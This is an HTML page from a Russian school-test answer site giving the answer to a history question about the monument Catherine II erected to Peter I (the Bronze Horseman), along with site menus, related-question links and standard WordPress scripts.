<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/istoriya" itemprop="item"><span itemprop="name">История — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Что по распоряж...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-22326" class="gp-clearfix post-22326 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-ekaterina-velikaya" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Что по распоряжению Екатерины Второй было воздвигнуто на Сенатской площади в Санкт-Петербурге в честь Петра Первого: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2022-09-13T00:14:07+03:00">13.09.2022</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-22326"></span><strong>Вопрос:</strong> Что по распоряжению Екатерины Второй было воздвигнуто на Сенатской площади в Санкт-Петербурге в честь Петра Первого: <br /><strong>Ответ:</strong> Медный всадник.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/pravlenie-ekateriny-vtoroj-prodolzhalos-otvet-na-vopros.html"     class="crp_link post-22327"><span class="crp_title">Правление Екатерины Второй продолжалось: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/rossiya-v-period-pravleniya-ekateriny-utverdilas-na-beregu-etogo-morya-otvet-na-vopros.html"     class="crp_link post-22318"><span class="crp_title">Россия в период правления Екатерины утвердилась на берегу&hellip;</span></a></li><li><a href="https://otvetzdes.ru/vek-pravleniya-ekateriny-velikoj-otvet-na-vopros.html"     class="crp_link post-22325"><span class="crp_title">Век правления Екатерины Великой: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/dyadya-ekateriny-adolf-fridrih-byl-otvet-na-vopros.html"     class="crp_link post-22330"><span class="crp_title">Дядя Екатерины, Адольф Фридрих был: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/u-ekateriny-byl-vnebrachnyj-syn-ot-orlova-nazovite-ego-imya-otvet-na-vopros.html"     class="crp_link post-22333"><span class="crp_title">У Екатерины был внебрачный сын от Орлова. Назовите его имя:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-1768-m-godu-ukazom-ekateriny-ii-v-rossii-stalo-obyazatelnym-otvet-na-vopros.html"     class="crp_link post-22336"><span class="crp_title">В 1768-м году указом Екатерины II, в России стало&hellip;</span></a></li><li><a href="https://otvetzdes.ru/k-dostizheniyam-vneshnej-politiki-ekateriny-ii-otnositsya-otvet-na-vopros.html"     class="crp_link post-22338"><span class="crp_title">К достижениям внешней политики Екатерины II относится: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/ekaterina-schitalas-prodolzhatelniczej-del-petra-velikogo-potomu-chto-ona-otvet-na-vopros.html"     class="crp_link post-22329"><span class="crp_title">Екатерина считалась продолжательницей дел Петра Великого,&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kak-to-raz-ekaterina-zastala-svoego-supruga-budushhego-petra-iii-za-otvet-na-vopros.html"     class="crp_link post-22331"><span class="crp_title">Как-то раз Екатерина застала своего супруга, будущего Петра&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-takoe-sekulyarizacziya-otvet-na-vopros.html"     class="crp_link post-22337"><span class="crp_title">Что такое секуляризация: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-1775-g-otvet-na-vopros.html"     class="crp_link post-22343"><span class="crp_title">В 1775 г.: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/krestyanskaya-vojna-pod-predvoditelstvom-pugacheva-zakonchilas-v-otvet-na-vopros.html"     class="crp_link post-22342"><span class="crp_title">Крестьянская война под предводительством Пугачева&hellip;</span></a></li><li><a href="https://otvetzdes.ru/krestyanskaya-vojna-pod-predvoditelstvom-pugacheva-nachalas-v-otvet-na-vopros.html"     class="crp_link post-22341"><span class="crp_title">Крестьянская война под предводительством Пугачева началась&hellip;</span></a></li><li><a href="https://otvetzdes.ru/etot-mirnyj-dogovor-byl-podpisan-v-1774-godu-otvet-na-vopros.html"     class="crp_link post-22340"><span class="crp_title">Этот мирный договор был подписан в 1774 году: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-rezultate-darovaniya-ekaterinoj-ii-zhalovannoj-gramoty-dvoryanstvu-otvet-na-vopros.html"     class="crp_link post-22339"><span class="crp_title">В результате дарования Екатериной II «Жалованной грамоты&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-ekaterina-velikaya" rel="tag">Тест с ответами: “Екатерина Великая”</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-13">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/chto-po-rasporyazheniyu-ekateriny-vtoroj-bylo-vozdvignuto-na-senatskoj-ploshhadi-v-sankt-peterburge-v-chest-petra-pervogo-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chto-po-rasporyazheniyu-ekateriny-vtoroj-bylo-vozdvignuto-na-senatskoj-ploshhadi-v-sankt-peterburge-v-chest-petra-pervogo-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='22326' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8d53b39482" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="17"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"chto-po-rasporyazheniyu-ekateriny-vtoroj-bylo-vozdvignuto-na-senatskoj-ploshhadi-v-sankt-peterburge-v-chest-petra-pervogo-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 5.3167040348053 seconds, on 30-03-25 0:52:22 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css
body_size: 19553
content:
.crp_related.crp-text-only{clear:both}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body{line-height:1}strong{font-weight:700}em,i{font-style:italic}ol,ul{list-style:none}
